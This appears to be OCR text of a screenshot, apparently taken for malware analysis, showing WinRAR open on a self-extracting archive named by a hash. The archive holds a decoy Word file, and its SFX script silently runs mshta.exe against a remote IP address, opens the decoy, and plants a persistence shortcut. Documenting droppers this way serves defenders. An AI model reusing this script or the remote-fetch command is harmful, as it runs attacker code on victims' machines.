 新建文件夹
搜索 新建文件夹
组织 打开 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
6E62856152EB1
98B457487E1EE
D94D76.exe
文件(F) 命令(C) 工具(S) 收藏夹(O) 选项(N) 帮助(H)
添加 解压到 测试 查看 删除 查找 向导 信息 扫描病毒 注释 自解压格式
6E62856152EB198B457487E1EED94D76.exe - 自解压格式 ZIP 压缩文件, 解包大小为 28,955 字节
名称 大小 压缩后大小 类型
.. 文件夹
GSHword.docx 28,955 24,855 Microsoft Offic
;The comment below contains SFX script commands
Path=%temp%
Setup=C:\Windows\System32\mshta.exe http://192.119.111.4/xx/dv
Setup=GSHword.docx
Silent=1
Overwrite=1
Update=U
Shortcut=T, "C:\Windows\System32\mshta.exe  http://192.119.111.4/xx/dv", , , HelPPane, C:\Wind